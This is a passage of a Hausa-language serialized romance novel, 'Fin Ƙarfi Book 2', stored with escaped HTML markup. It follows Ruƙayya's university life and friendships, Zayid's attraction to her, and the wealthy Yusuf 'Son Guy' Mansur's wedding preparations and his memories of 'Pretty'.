dai matata tafi ki ƙyau in rufa miki asiri.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa harare shi \"Kama faɗa ka ce matarka tafi ni ƙyau,sai dai ta nuna min fari,farin me,ga kala ta ƴar yayi,jikina golding ne kasan ko ba kowa ke da wannan kalar ba,sai ɗan baiwa. Ni one in town ce a garin Kaduna ba ta biyu na,da fatan ka gane.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDuk dariya suka saki dama Affa ta haya ya biyo ya ce in zauna a gurin shi haka muka iso ana raha, don haka sai na manta da tunanin ƙawayena.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA gida mun samu Umma ta tsara mana ɗan wake da mai da yaji harda ƴar miya ga mai so,Nasan tayi ne donni, don haka ban bata kunya ba,gurin ci ina santi na ce \"Allah ya bar min ke Umma, ta ce \"au to, Allah ko bazai barni ba, sai dai in lokaci na baiyi ba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ce \"Umma bar faɗi, Umma sai kinga jikokina da tattaɓa kunne na.\" Suka sa dariya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma ta ce \"Allah ya tsare ni.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHaka suka yi ta raha da ƴan'uwanta da Umma, sun kuma duba ƙyautukan suna ta murna har zuwa kan ƙyautar mai bada ƙyautuka,wato ƙwamishinan ilimin jihar Katsina.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECheck ne na zunzurutun kaɗi har naira dubu ɗari biyu da hamsin inda ya bada check ɗin bankin arewa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuna ta murna, Affa ya shigo ya samu gidan tamkar sallah, Umma ta tashi ta ce \"kun ga bari naje gurin tsohon mijina.\" Ta fita suna mata dariya, suka ce kije ki duba shi muma munfi son haka .\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECikin sa'a Affa ya yarda Ruƙayya ta ci gaba da karatu, don haka sai ta siyo jam form dama da result ɗin ta ya fito taga yanda tayi tsammani, don duk set ɗin su ba mai yawan credit ɗin ta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESun yi jarabawar jam bayan ta fito suka duba, cikin sa'a ta samu Bayero Kano kuma sun bata Course ɗin da take so wato law.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKuɗin ta da ƙwamishina ya yi mata ƙyauta gaba ɗaya ta amso su, kuma ga kuɗin da Dady ya bar mata ko taro Affa bai ci ba, don haka aka soma shige da fice inda kuma ta je tayo registration, sannan ta zo ta kammala komai sai makaranta, kafin tafiyar ta tasha nasiha gurin Affa da Umma,sun kuma hore ta data tsaya tsayin daka tayi karatu dan shi ya kaita,ta kame kanta tare da maida kai gurin ibadarta. Tai musu alƙawarin bin yadda suka ce tare da tsare dokar Ubangiji.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa soma karatu cikin nasara ba wani problem hutun farko da ta dawo sun yi bikin Safiya dana Walida,sati ɗaya tsakanin su sun sha zirga-zirga tsakanin Katsina da Funtuwa, samarin Katsina sun sha kai hari ta ce no way.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBayan sun koma hutu nan suka ci gaba da karatu, samarin makaranta sun sha cuso kai ba fuska, don haka sai su haƙura wasu su ci gaba da naci, fannin ƙawaye ma sai da ta tantance sannan ta zaɓi Munira M Bash da kuma Sadiya Armaya'u, dukkansu law suke karanta ƴaƴan masu kuɗi ne sosai sun zata Ruƙayya ma ƴar masu dashi ne, amma da kanta ta gaya musu iyayen ta talakawa ne. Sun sha mamakin jin haka don sunyi la'akari da shigar ta da kuma yanda take koman ta zuwa shopping ɗin ta,ta ce Affanta da Yayinta sune rufin asirin ta don haka take karatun ta yanda yakamata saboda kar suyi asara Sadiya Armaya'u ƴar Kano ce ita ko Munira M Bash ƴar Abuja ce mahaifinta minista ne, amma ƴan asalin Gombe ne, yanda take basu labari baima daɗe da samun muƙamin ba suka koma Abuja, Sukan je gidan su Armaya'u sunan da suke kiran Sadiya kenan Munira ma M Bash suke ce mata yayin da suke cewa Ruƙayya Muhammadu Sani, Hajiyarsu Armaya'u ta yarje ma Armaya'u da taje musu suma, Kaduna suka sauka gidan su Ruƙayya suka yi ƙwana uku Umma ta yaba da yanda suke tafiyar da rayuwar su haka ma Affa, Armaya'u da M Bash sun sha mamakin ganin gidan su Ruƙy M basu zata gaske ne su Ruƙy talakawa ne ba sai yau,dan ma Murja da Fati da Amina sun haɗu sun gyara gidan tare gyara ma Ruƙayya ɗaki sutura kam har yau tana ɗin ka na aƙwatin Dady gashi ta danka su gwanin sha'awa sai da ma su M Bash suka yi mata tsiyar aƙwatunan, ta ce son sune yasa na siya da yawa dan bata basu labarin Dady ba, sun kuma sha mata tsiya aka zoban hannunta wai ta cire tunda ya yi mata kaɗan ta ce tana son shi bazata taɓa iya rabuwa da zoban ba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESai dai sun yaba da tsaftar Umma tare da abincinta kalolin gargajiya masu shegen daɗi,ƙwana uku suka yi a Kaduna Affa ya yarje mata zuwa Abuja. Sun sha mamakin ganin gidan su Munira M Bash masu kuɗi ne na gaske,su huɗu ne ƴaƴan gidan,Yayanta Zuyad M Bash,sai ƙannan ta guda biyu Mom mahaifiyar su tayi murna da ganin Ruƙy da Armaya'u dan tana shan labarin su gurin Munira an musu sauka mai ƙyau tare da basu girma.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETun gurin cin abinci Ziyad M Bash ya ƙyallo Ruƙy, don haka sai ya shiga mika mata saƙonni cikin gaggawa, ta ganoshi, sai dai ta basar, amma ya ɗan birgeta saboda ɗan sajenshi ya tuno mata da Dady, ya ce \"Munira kin taɓa faɗa ma Ruƙy tana da ƙyau kuwa?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunira ta yi dariya ta ce \"Itama ta sani bros zayid ni kaina ina son yanayin Ruƙy kaf B.U.K babu mai ƙyaun Ruƙayya dan ƙyaun ta dabanne.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECikin dariya Ruƙy ta ce kai M Bash kina so sharri\u0026nbsp; fa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArmaya'u ta ce \"wane sharri ke ba fara bace ba kuma baƙa ba kina da yanayi da Black American ko Etopia.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce gaskiya kuke faɗa tama wuce nan,ni dai zan so ku mini compain dan mu samu iri a Abuja tunda babu a nan ɗin.\" Duk suka saki dariya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa shagala yana kallon yanda take dariya, komai nata birgeshi yake yi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunira ta ce \"Zan so haka bros Zayid ko dan mu samu golding Baby gidan nan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙy ta tashi ta wuce tana cewa \"Har na ƙoshi saboda zagin yayi yawa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKallo Zayid ya bita dashi kafin ya ce Mom, sister Munira komai na yarinyar nan eto ne,ina sonta.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunira ta ce \"To aƙwai aiki fa dan Ruƙy bata son samari kaga yanda yarinyar nan take gara maza? Sorry kaine ma naga tai maka dariya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Ƙila rabo na ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuka ce \"Allah yasa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunira ta ce \"To bros ya zamuyi da jalala kasan fa angama komai.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Ni miji mace nawa ne?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"a'a bamason kishiya.\" Ya ce \"Yes zan iya barin jalila.\"suka sa dariya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArmaya'u ta ce \"Shikenan kabar komai a hannun mu.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EƘwanansu uku suka yo sallama da Abuja cike da begen juna da kuma kaya niƙi-niƙi na tsaraba surutu da kayan shafa ciye-ciye da kuma lashe-lashe, musamman Bros ya zagaya dasu gurare\u0026nbsp; suka sha yawo,kai sun ji daɗin zuwa Abujan nan. Bayan sun koma daga hutu sun haɗe sun cigaba da gudanar da karatun su cikin tsari suna matuƙar son junansu da gaskiya. Saurayin Munira dake England Mustapha Ƙasim ɗan Alhaji Ƙasim ne abokin M Bash course ya je na shekara biyu kuma saura ƴan watanni ya gama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIta ko Sadiya Armaya'u coursing ɗin ta ne zata aura Shitu M.D suna zaune Fatakot,can ma yake aiki, cikin su Ruƙayya ce bata da dahir gashi Affa ya ce ita ma tasan me take ciki kafin ta gama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDad ya dubi ɗan nasa wanda ya cika har ya batse da ƙyau ga ƙoshin lafiya baya ga hawan jini dake damunsa baya da wata matsala. Ya ce \"Son wannan satin za'a kawo sababbin injinan da kake magana akai, ina so ka isa Legos akan kari da zaran sun iso bana son ɓata lokaci.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"To Dad da nima ina da zuwa Germany a wannan satin sai dai zan ɗaga sai next week na je.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"kuma Momy ɗin ka tana son ganin ka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa yi murmushi \"Zan zo very soon aiki ne yayi yawa kuma ga costomers muna samu.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDad ya yi murmushi \"Son\u0026nbsp; ai kai komai naka akwai sa'a a cikin shi,you are very lucky akan komai, gashi yanzu Companynka yafi kawo riba, duk da daɗe war nawa naka fa baifi shekara biyar ba,niko nawa ya kai goma kuma ina ƙoƙari gurin aiki mai ƙyau.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYayi dariya ya ce \"Dad ai kowa da lokacin sa, kafin nasa yayin ya wuce shiyasa nike son tsiro wasu abubuwan kafin zuwan ƙurewar lokacin sa na dasa sabon zamani.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDad ya ce \"Kayi tunani Son.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDad Ya miƙe \"Ni zan tafi sai kazo,Dad ai ita Momy nasan damuwarta zan kirata a phone insha Allah kuma zan zo mata da labari mai daɗi. Ya yi dariya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EZan kira phone naka Dad sai in komai ya yi normal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETo shikenan na wuce.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Ka gaida min da Hajja zan zo kada ta damu.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBayan sallamar su da Dad ɗin ya koma ya zauna shiru ya yi yana tunanin sam ya manta ya yi ma Dad maganar bikin cikar Company shekara biyar da yake son yayi a watan gobe,ba komai dole ma yaje Kadunan kodan ya duba babban Companyn shi da za'a canza ma injina.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA gida bayan ya fito daga wanka yaronsa Sunday ya gabatar da dinner akan table,ya zauna ya soma ci white rice da miyar chiken sai kayan shaye-shaye musamman Hollandia wanda har Office akwai ta cikin fridge ɗin shi, don haka ne ma yasa a other ɗin shi da yawa don shi yake son ya sha lokacin partyn Companyn shi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBayan ya gama ya wanko baki,a bakin gado ya zauna shi kanshi yasan suna shirye-shiryen bikin Hussain,ya ɗan yi tsaki son ranshi ya huta amma yasan dole ne su je gurin ƙawayen amarya don suyi musu lissafin abubuwan da suke shiryawa. Gayu sosai ya yi don shi tun dama aƙwai Gayu shiyasa abokanshi suke kiran shi Son Guy.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYasa turarenshi special Gold ya ɗauki key ɗin Hummer ya yi gidan Sagir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EZina matar Sagir tana musu tsiya ba wani sallamar ƴan matan amarya taɗi zasu, Dady ya ce \"To muda muke da right ɗin huɗu har zakiyi wani abu.\" Ta jawo Sagir\u0026nbsp; \"gaskiya bazan yarda ba gara shi, yanzu zainab bata shiga gidan shi ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ce \"Ai na gaya mata tanada kishiya.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EZina ta ce \"To ni banida ita,kai je ka.\" Dariya suka shiga yi mata ganin da gaske take.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ce \"Kaima sai ka ce ba namiji ba sai wani lallashin ta kake ka zo muje kawai.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa tura baki ta ce \"To ku tafi ɗin.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESagir ya ce \"Ban isa ba,yama zan tafi bada iznin ki ba, salon in dawo ba wajen hutu, kiyi haƙuri tawan ƙarfe nawa zan dawo.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya fita yana cewa \"Kai amma fa ba namiji bane, ka zama zauna nan mijin ta ce ni na fita inta barka to,in ko baka fito ba nan da minti uku to ni zan tafiya ta, kada inyi biyu babu gashi ance mata tantsa tantsa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESagir ya dubi Zina ya ce \"Zinarin zuciyata na je? Allah bazan jima ba,kin ji tawan?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"To ka je amma minti ashirin.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Nagode.\" Ya yi waje.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESannan ya ce \"sai na dawo.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESun isa gidan su amarya dake can Asokoro bayan sun shiga sun yi parking ƴan matan amarya da suke zaune a falo suna hira suna jiran zuwan abokan ango.Gogaggun ƴan mata ne ƴan jami'ar Abuja, ɗaya mai suna Bintu ta ɗan ɗaga labule ta ce \"Kai gasu nan ku zo mu fita.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWasu suka ce \"a'a mu bari su iso.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EƳan matan su goma ne cif, phone ɗin amarya Dady ya kira, ta ɗauka ya gamu, sun fito dukkansu, Sagir ya soma rawar jiki, \"Kai kaga babys kuwa?.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ce \"Kama kanka fa,\" Dady yasha kunu, fuska ba walwala shi dama in yana gaban mata magana ma yinta yake kamar zasu siya,yana matuƙar kama ajinshi, kai ko Zainab da zai kai maganarta ga iyayenshi baya sakar mata fuska sosai, ita ko son shi take kamar me.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuna isowa da yawan su Dady suke kaima hari,shi kam yasha kunu tamkar jinin sarauta, ya ce \"Nawa ku kayi lissafi.?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBintu ta yi tsalle ta ce \"Kasan fa abubuwan da zamuyi suna da yawa fa,ga dinner ga.....\"\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa katse ta \"Kar kisa dinner don namu ne, kuma da zaki sauwaƙa ma kanki da kun faɗi kuɗin kawai don sauri muke yi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🖊️🖊️🖊️\u003C\/p\u003E\u003Cp\u003E[7\/29, 12:56] Ummi Tandama😇: *FIN ƘARFI BOOK 2*\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;*LITTAFIN*\u003C\/p\u003E\u003Cp\u003E*HALIMA ABDULLAHI K MASHI*\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Page 6\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWata a cikin su mai suna Mina ta ce \"Kai ko yanzu zaka tafi da wuri bawan Allah ka bari mu gaisa.\" Tayi tana fari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa yatsina baki ya ce \"No ma gaisa next time,nawa ne kuɗin?.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuka ce \"One million.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Ok, ya buɗe mota ya ciro check ya rubuta musu ya miƙa ya ce \"Sagir zo muje.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESai ga Sagir can da wata ya girgiza kai ya shige mota, ya faɗa ya yi mishi horn,don yasan Dady zaya iya tafiya yabar shi, shi yasa yayi sauri ya shiga motar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya dubeshi \"Kaidai sakaraine mata ne ajalin ka,ga mata a gida ka baro ka zo nan kana shirme.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa yi dariya ya ce \"Tun da kai ka kasa bar mu muyi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ce \"dole mata su garaka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBayan ya sauke Sagir sai ya nufi gida, shirin ƙwanciya yayi ya ɗauko Hollandia mai sanyi ya zuba a kofi, ya dubi cikin shi,a ranshi ya raya gobe zaya tashi da wuri don ya motsa jiki, tumbin nan nashi yana son ya zauna shi kuma ya tsani tumbi, ya ɗaga kai yana duban zaman yarinyar daya jima yana ƙishirwar gani hoton ta ya bada aka zana ta, tayi murmushi cikin ƙanana kaya ranar birthday ɗin shi akai mata hotunan,da shike me zanen ya ƙware sai ma tafi ƙyau a zanen fitilu yasa ja da blue in wannan ta kawo wannan ta ɗauke yayi addu'a ya shafa sannan ya tsura ma hoton ido ya raya ance tuni an mata aure ƙauyen Katsina yasan yanzu tana da yara tana kuma rayuwa cikin wahala.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa lumshe ido wasu ƴan hawaye suka zubo mishi shi kam daya san inda Pretty take daya taimaki rayuwarta da ya ba mijinta amanar ta daya taimaka mishi cikin waɗannan tunanin ya yi bacci.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBikin Hussain ya kan kama, ƴan mata sai son Dady suke shi kam yaƙi bada fuska,dan ko Zainab taso zuwa bikin ya ce mata \"A'a sai ranar dinner.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EZainab Umar ƴar wani minista ce Ƙawar Zina ce matar Sagir, ya shareta, ya shareta amma ta nace ta kuma liƙe,ya yarda zaya aure ta ne saboda dalilai guda biyu, na farko dan idonta yana mishi yanayi dana Pretty, sannan dan ya kare kanshi daga sha'awa tun da shi bai kasance mazinaci ba,in ya ji zaya matsu sai ya yi ta azuminshi shi yasa ya ce zaiyi ta kare sha'awa tunda an dace tana tsananin son shi, sai dai ya ce mata ba ita kaɗai ba ce, yanzu ma yana son su gama da bikin Hussain sannan ya je Kaduna dan kai zancan Zainab.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESun sha biki taro ya tashi ankai amarya gidan ta dake nan Abuja. Dan su Hussain sun taso bayan ƙarin girman da mahaifinshi ya samu Dady ya je Legos daga can Kaduna ya wuce gurinsu Momy da farko tayi fushi amma yana bata labarin Zainab sai ta hau murna da sanya albarka ita ma Hajja taji daɗin jin labarin Zainab har tana cewa sai asa da wuri indai ana son in ci tuwon Zainabu Abun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Babu gaggawa Hajja gaggawa daga shaiɗan ne.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"Allah yasa mu dace, gashi Saude bata nan taje ganin gida da tayi murna sosai.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa yi ma Hajja alherin da ya sama, sannan ya fito,yana fitowa nan ma ya shiga yi wa mutanen dake maƙwafta da Hajja alheri, bakin wanda Allah yasa yana wajen kowa ya samu rabon shi haka Dady yake da ƙyauta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYana zuwa bus stop ɗin daya shiga unguwar su Pretty sai kawai ya tuna da, nan ya samu kanshi da shiga unguwar ya tsaya bakin shagon mutumin nan, bayan sun gaisa ya da mai shagon \"Ka kuwa gane ni?.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMai shagon ya ce \"a'a.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady yayi murmushi yana mamakin yanda mutane basa gane shi da sauri. \"Yanzu to me ya ƙara ne?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa dubi mutumin\u0026nbsp; ya ce \"don Allah ko har yanzu Malam Sani yana gidan shi na nan?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMai shagon ya ce \"yana nan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya koma mota ya rubuto check na dubu ɗari biyu ya ba mai shagon ya ce \"Ka bashi ka ce Zakka ce nima an aiko ni ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMai shago ya amsa jiki na rawa duk da bai san ko nawa bane tunda bashi da boko.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShi ma dubu ashirin Dady ya bashi, ya tafi cike da tausayin Affa kasancewar Allah bai bashi namiji ba bare ya taimaka mishi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWannan hutun ma Mom ɗin su Munira ta matsa sai su Ruƙy sun zo mata musamman ma da za'ayi bikin ƙaninta kuma itace Uwar biki, Ruƙy daƙyar Affa ya barta, suna isa suka ci karo da Zayid dama tunda Munira ta ce mishi zasu zo shikenan ya shiga rawar jiki,ko yarinyan da zaya aura yasha bata labarin Ruƙy, tun tana fushi, har ta daina ƙwana ɗaya da zuwan su aka soma biki Munira ta kai su gyaran gashi da lalle, Uncle Jamil ƙanin Mom shine mai auran babban ɗan ƙwangila ne yana da kuɗi sosai ƴar Maiduguri zaya aura.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESun halarci guraren bikin, har zuwa ranar dinner inda Ruƙayya tayi ƙwanciyar ta tace ta gaji ba zata ba,sukai ta naci taƙi, Mom ta ce \"tashi kuje Ruƙy ai daga yau shikenan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdo sosai suka yi domin tunda suka zo sabon kaya suke sawa duk Mom tai musu har da jakunkuna da takalma, tare da Bros Zayid suka tafi dan ya ce ba zai je da Jalila ba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuna shiga gaban Ruƙayya ya yi wani irin mummunan faɗuwa nan take ta soma jin wata alama da ta jima har ma ta soma manta yanda abun yake,sai yau gurin dinner,tabbas ko shakka batayi matsawar ta ji wannan abin to Dady yana gurin,dan haka sai taji duk jikinta yayi sanyi daƙyar ta shiga, suna zaune a table ɗaya dasu Munira M Bash da Sadiya Armaya'u da kuma Bros,ido kawai Ruƙy take rabawa taga ta inda Dady zaya fito bata gani ba,ta na kai ganin ta ga ango da amarya, sun yi ƙyau sun kuma dace suna zaune,sai kusa da su ga wani table ɗin Ruƙy ta ce \"Bros wancan kujerun na wanene?.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"na abokinshi ne.\" Kafin tayi magana sai taga Dady sun shigo da Zainab jerowa suka yi sun sha ado tamkar amarya da ango,nan taji abin magana ya ɗauka \"Ga babban aminin ango ya iso Yusuf Mansur, Yusuf wanda aka fi sani da Son Guy.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETsigar jikin Ruƙy ya tashi yar musamman da taji ance tare da amaryar shi Zainab nan da nan kanta ya sara ta soma jin sanyi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETana jin su Munira suna cewa kan uba wannan haɗaɗden Guy ɗin fa? Bros Zayid ya ce \"Yaro da kuɗi kenan, abokin Uncle Jamil ne, amma ya dama Uncle a kuɗi, wannan babban yaro ne sai a hankali Guy ɗin nan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETuni zazzaɓi ya rufe ta haka haƙoranta sai haɗuwa suke yi ta ce cikin makyarkyata,Bros 